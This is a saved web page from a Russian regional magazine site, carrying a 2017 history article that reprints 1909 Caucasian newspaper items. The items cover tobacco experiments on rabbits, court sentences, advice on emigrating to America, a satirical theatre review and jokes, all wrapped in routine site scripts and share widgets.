

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/pozheltevshie-stranicy
body_size: 17909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>ПОЖЕЛТЕВШИЕ СТРАНИЦЫ. О ЧЕМ ПИСАЛИ ГАЗЕТЫ 100 ЛЕТ НАЗАД</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Что помнят пожелтевшие газеты прошлого века, о чем писали кавказские издания сто лет назад, в начале 20-го века? Они – свидетели и хранители нашей общей истории." />
	<meta name="keywords" content="история, старые газеты, сто лет назад, пожелтевшие страницы, газеты на Кавказе, кавказские издания" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Gorets_6/History/.thumbs/955be42166fc59ceace4d6ea4750d2ac_910_515_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Gorets_6/History/.thumbs/955be42166fc59ceace4d6ea4750d2ac_910_515_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/pozheltevshie-stranicy">

    <meta property="og:title" content="ПОЖЕЛТЕВШИЕ СТРАНИЦЫ. О ЧЕМ ПИСАЛИ ГАЗЕТЫ 100 ЛЕТ НАЗАД"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Что помнят пожелтевшие газеты прошлого века, о чем писали кавказские издания сто лет назад, в начале 20-го века? Они – свидетели и хранители нашей общей истории."/>
    <meta property="og:url" content="https://gorets-media.ru/page/pozheltevshie-stranicy" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/pozheltevshie-stranicy/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat3 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid33"><a href="https://gorets-media.ru/category/istorija">История</a></span>
            <span class="page-title">ПОЖЕЛТЕВШИЕ СТРАНИЦЫ</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>ПОЖЕЛТЕВШИЕ СТРАНИЦЫ</h1><div class="page-date">12 августа 2017 | <span style="color:#000;">Автор: Борис ХУДИМОВ</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">31925</div><div class="page-star" title="Текущая оценка: 4. Голосов: 1997">1997</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/pozheltevshie-stranicy" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/pozheltevshie-stranicy" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fpozheltevshie-stranicy&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><span style="color: #888888;"><em><a class="lightview" title="Листая старые газеты" href="/uploads/images/Gorets_6/History/.thumbs/955be42166fc59ceace4d6ea4750d2ac_910_515_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block; vertical-align: middle;"   src="/uploads/images/Gorets_6/History/.thumbs/955be42166fc59ceace4d6ea4750d2ac_910_515_1.jpg" alt="Листая старые газеты" width="870" height="492" /></a> </em></span></p>
<p>&nbsp;</p>
<p class="gray-line" style="padding-left: 30px;"><strong><em>Что помнят пожелтевшие газеты прошлого века, о чем писали кавказские издания сто лет назад, в начале 20-го века? Они &ndash; свидетели и хранители нашей общей истории. </em></strong></p>
<p>&nbsp;</p>
<p style="padding-left: 30px; text-align: center;"><span style="color: #993300; font-size: x-large; font-family: 'Open Sans Condensed';"><strong>ТАБАЧНЫЙ ДЫМ</strong></span><br /><span style="font-size: large; font-family: 'Open Sans Condensed';"><strong>(газета &laquo;Терские ведомости&raquo;, №42, 1909 г.)</strong></span></p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/gazeta_2.png" alt="" width="730" height="222" />&nbsp;<br /><br /></p>
<p style="padding-left: 60px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span> В этом году в Петербурге доктор С. Жебровский произвел несколько опытов над животными, чтобы узнать полезно или нет для человека курить. С этой целью он пользовался особого рода прибором, который позволяет держать кроликов в помещении часов шесть кряду, вводя туда табачный дым от папиросы.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">В первую неделю кролики вели себя беспокойно и выделяли много слюны и плакали; наглотавшись дыму, они становились потом апатичными и вялыми. На следующей неделе кролики привыкли к табаку, но зато у них пропадал аппетит.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Два кролика умерли через два месяца и микроскопическое исследование их сердца указало на значительное изменение, происшедшие в организме. Другие кролики выдержали пять месяцев но потеряли на половину в своем весе. Далее доктор Жебровский нашел, что у животных, как и у человека, табак производит тоже разрушительное действие. Одним словом, и людям и кроликам вреден табачный дым. А ведь у нас курят врачи душевные и телесные, курят девочки и мальчики и их учителя. А уличные мальчишки пользуются окурками на бульварах, улицах и садах из которых многие пропитаны слюною разных больных".</p>
<p style="text-align: right;">Подпись:&nbsp;<strong>Старый солдат</strong> <br /><strong><br /></strong></p>
<p style="padding-left: 30px; text-align: center;"><span style="color: #993300; font-family: 'Open Sans Condensed'; font-size: x-large;"><strong>ПО КАВКАЗУ И ЗАКАВКАЗЬЮ</strong> </span><br /><span style="font-family: 'Open Sans Condensed'; font-size: large;"><strong>(газета &laquo;Кавказский край&raquo;, №16, 1909 г.)</strong></span></p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/gazeta_3.png" alt="" width="730" height="289" /></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span>Тифлисская судебная палата приговорила: Б.О. Захарова за хранение нелегальной литературы, П.Г. Васильева за пропаганду среди казаков в городе Батум и казака станицы Урупской Д.Д. Колесникова за распространение нелегальной литературы среди казаков, находившихся в Дагестанской области. <br />Первого в крепость на 2 года, а второго на 1 год и третьего к ссылке на поселение в Сибирь.<br />Оправдан палатой книготорговец г. Кисловодска Ульянов, обвинявшийся в продаже запрещенных брошюр".</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>&nbsp;</p>
<p style="padding-left: 30px; text-align: center;"><span style="color: #993300; font-family: 'Open Sans Condensed'; font-size: x-large;"><strong>СВЕДЕНИЯ О СЕВЕРНОЙ АМЕРИКЕ&nbsp;</strong> </span><br /><span style="font-family: 'Open Sans Condensed'; font-size: large;"><strong>(газета &laquo;Хабар&raquo;,&nbsp; №10, 1909 г.)</strong></span></p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/gazeta_4.png" alt="" width="730" height="612" /></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span>Г-н Редактор, являясь представителем Канадо-Тихо-океанской дороги, я прошу Вас не отказать поместить на страницах Вашей уважаемой газеты сведения о Северной Америке, так как многие туземцы интересуются этой страной.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Америка по природе страна сравнительно богатая, ведь к тому-же она имеет весьма развитую промышленность. В Северной Америке, именно, в Канаде (владения Англичан), и в Западных штатах Северо-Американских Соединенных штатов существует большой спрос на рабочие руки.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Чернорабочий получает там в среднем &ndash; на русские деньги &ndash; от 5 до 6 рублей в день; изучивший какое-нибудь дело &ndash; больше. Господствующий язык &ndash; английский, хотя можно обойтись на первое время без знания этого языка. Правительство Канады и Соединенных штатов С. Америки охотно принимают эмигрантов, т.е. людей, приехавших из чужих стран. Работу найти легко. Нужны рабочие в лесных, горных, железнодорожных. Промышленных, рыболовных и сельскохозяйственных работах.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Не допускают в Америку людей больных глазами (тахомой), паршью и вообще заразными болезнями, а также не имеющих по прибытию в Америку в кармане ста рублей. Едут из России в Америку большей частью через Владивосток, оттуда в Японию (Иокогама) и затем, по желанию, в Канаду или в С. Штаты.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Чаще всего в самой Америке эмигранты направляются в города: Сант-Франциско, Портланд, Ванкувер и Викторию. До Владивостока от Владикавказа надо ехать 20 дней и от Владивостока морем до Американского берега 12 суток. Обойдется дорога, считая харчи и врачебную помощь, 200 рублей. Прибыв в Америку надо иметь в кармане 100 рублей, таким образом не имея 300 рублей выезжать в Америку нельзя.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Но надо помнить, что 300 рублей можно заработать в Америке простому человеку в 2 месяца. Жизнь там довольно сносная, а именно хорошая квартира в 12 рублей в месяц и хороший стол в 24 рубля в месяц. В виду этого можно скопить легко, сравнительно, много денег.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Распространяемые слухи, что 7000 осетин высланы из Америки, ложны. Осетины ведут себя хорошо, а если случается, может быть, что кто-либо попадается из них в краже, то его сажают надолго в тюрьму, ибо в Америке воры преследуются, как и всякие правонарушители".</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="text-align: right;">Подпись:<strong> С совершенным почтением, Американец Л. Де-Лара</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="padding-left: 30px; text-align: center;"><span style="font-family: 'Open Sans Condensed'; font-size: x-large;"><strong><span style="color: #993300;">ЗАПИСКИ ТУРИСТА. ГОРОДСКОЙ ТЕАТР</span></strong> </span><br /><span style="font-family: 'Open Sans Condensed'; font-size: large;"><strong>(газета &laquo;Терек&raquo;, №3422, 1909 г.)</strong></span></p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/gazeta_5.png" alt="" width="730" height="396" /></p>
<p style="padding-left: 30px; text-align: left;">&nbsp;</p>
<p style="padding-left: 60px; text-align: left;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span>Вскоре по приезде моем во Владикавказ сюда приехала оперная труппа. Решил послушать оперу и кстати достопримечательность &ndash; городской театр.<br />Прихожу брать билет. Перед окошечком кассы много публики.</p>
<p style="padding-left: 90px; text-align: left;"><br />- Скажите пожалуйста, - обращаюсь я к одному юноше, - здесь соблюдается очередь?<br />- Нет,- ответил он, - все зависит от ловкости.</p>
<p style="padding-left: 60px; text-align: left;">&nbsp;</p>
<p style="padding-left: 60px; text-align: left;">Так как я подобной ловкостью не обладал, мне пришлось подойти последним и взять оставшийся билет на котором было обозначено &laquo;галерея №57&raquo;. Посмотрел на план театра место, как будто, не дурное. Поднявшись по крутой лестнице, вошел в помещение галереи. Пришлось согнуться ввиду близости потолка. Отыскиваю место. Во втором ряду налево. Двумя чертами на скамейке отделено вершка четыре и на этом пространстве стоит цифра 57. Сажусь, и хотя телосложения самого умеренного, невольно отчуждаю для себя по половине соседних мест и с ужасом думаю, как я буду сидеть по приходе моих соседей.</p>
<p style="padding-left: 60px; text-align: left;">&nbsp;</p>
<p style="padding-left: 60px; text-align: left;">Но опасения мои были напрасны, все устроилось великолепно. Оказалось, что театральная комиссия позаботилась об удобстве публики не исключая и &laquo;гостей райской стороны&raquo;. Когда пришли мои соседи, я сделал попытку сесть на свое место и освободить не принадлежащие мне участки.</p>
<p style="padding-left: 60px; text-align: left;">&nbsp;</p>
<p style="padding-left: 90px; text-align: left;">- Пожалуйста не беспокойтесь, все равно сидеть нам не придется. Иначе ничего не увидим.</p>
<p style="padding-left: 60px; text-align: left;">&nbsp;</p>
<p style="padding-left: 60px; text-align: left;">Он был прав. Смотреть пришлось стоя, а при таком положении четырех вершков места предостаточно.</p>
<p style="padding-left: 60px; text-align: left;">Получается умилительная картина, люди случайно сошедшиеся, стоят как братья, тесно прижавшись друг к другу. Как красиво, как трогательно!</p>
<p style="padding-left: 60px; text-align: left;">&nbsp;</p>
<p style="padding-left: 60px; text-align: left;">Еще одна маленькая деталь исторгла у меня приятные слезы умиления. Чтобы увидеть что-нибудь на сцене, нужно ухватившись руками за балку и упершись руками в скамейку, повиснуть над первым рядом. Тогда перед вами откроется весь театр как на ладони.</p>
<p style="padding-left: 60px; text-align: left;">При этом вы рискуете совершить полет вниз, но благодетельные члены комиссии предвидели это и прибили к балке особый брусок, держась за который вы процентов на десять уменьшаете возможность полета. Боже мой, какая предусмотрительность, какая забота об удобстве публики! Невольно самые лучшие пожелания слетают с вашего языка по адресу членов комиссии.</p>
<p style="padding-left: 60px; text-align: left;">&nbsp;</p>
<p style="padding-left: 60px; text-align: left;">Но вот действие окончено, с отекшими руками и ногами опустился на свое место. Было душно.</p>
<p style="padding-left: 90px; text-align: left;"><br />- Жарко! &ndash; сказал мой сосед, &ndash; Вот в партере хорошо в особенности в дождливую погоду: в буфете с потолка течет, и всегда можно освежиться.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">В это время кто-то открыл окна и по галерее пронесся ветерок. Благодаря ему я освежился и на следующий акт опять смогу повиснуть над партером. А в антракте опять ветерок&hellip;На утро я проснулся со страшным насморком и мучительной болью в боку.</p>
<p style="padding-left: 60px; text-align: right;"><br />Подпись:<strong> А.Т.</strong></p>
<p>&nbsp;</p>
<p style="padding-left: 30px; text-align: center;"><span style="color: #993300; font-family: 'Open Sans Condensed'; font-size: x-large;"><strong>ШУТКИ</strong></span><br /><span style="font-family: 'Open Sans Condensed'; font-size: large;"><strong>(&laquo;Бесплатный терский листок объявлений&raquo;, 1909 г.)</strong></span></p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/gazeta_6.png" alt="" width="730" height="297" /></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;">- Папа, какая разница между конкой и трамваем?<br />- Почти никакой.</p>
<p style="padding-left: 60px;">- Как же это так?<br />- Конка давит людей лошадьми, а трамвай &ndash; электричеством.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="text-align: center; padding-left: 30px;">***</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;">- Скажите, как Вы смотрите на право?<br /><em>- </em>А также, как и налево.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px; text-align: center;"><span style="color: #993300; font-family: 'Open Sans Condensed'; font-size: x-large;"><strong>ГИМНАЗИЧЕСКИЕ АФОРИЗМЫ</strong></span></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;">&hellip;Экзамен &ndash; это весенний лед: лишь неверно ступил, как сейчас же провалился.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px; text-align: center;">***</p>
<p style="padding-left: 60px;">&hellip;Экзамен &ndash; это бритва: чуть ошибся, как уже изрезался.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="text-align: center; padding-left: 60px;">***</p>
<p style="padding-left: 60px;">&hellip;Экзамен &ndash; это еще не запрещенная азартная игра, в которой нередко проигрывается или один год жизни, или вся жизнь.</p>
